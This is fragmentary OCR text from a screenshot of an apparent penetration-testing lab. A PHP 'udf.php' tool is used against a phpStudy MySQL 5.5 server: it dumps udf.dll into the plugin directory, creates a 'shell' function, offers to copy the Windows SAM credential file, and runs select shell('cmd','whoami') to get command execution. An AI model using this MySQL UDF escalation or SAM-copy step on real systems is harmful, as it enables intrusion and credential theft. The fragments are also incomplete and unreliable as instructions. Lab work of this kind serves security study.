 192.168.43.130/udf.php
您必须先登录此网络才能访问互联网。
Logout
user():root@192.168.43.130 [web and db is not the same server.]
database():mysql
datadir:C:\phpStudy\PHPTutorial\MySQL\data\
basedir:C:/phpStudy/PHPTutorial/MySQL/
version():5.5.53
plugin_dir:C:\phpStudy\PHPTutorial\MySQL\lib\plugin\ (mysql over 5.1, udf.dll
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'%' IDENTIFIED BY PA
C:\\phpStudy\\PHPTutorial\\MySQL\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'ud Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile
Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2020.1-vmware-am... Windows 7 x64
管理员: C:\Windows\System32\cmd.exe - mysql
转到上一页
右击或下拉显示历史
| 5.5.53    |
row in set (0.00 sec)
mysql> select @@version;
+-----------+
| @@version |
+-----------+
| 5.5.53    |
+-----------+
1 row in set (0.00 sec)
mysql> select sys_eval('whoami');
ERROR 1305 (42000): FUNCTION sys_eva
mysql> select shell('cmd','whoami')
    -> ;
+-----------------------+
| shell('cmd','whoami') |
+-----------------------+
| root-pc\root
        |
+-----------------------+
1 row in set (0.07 sec)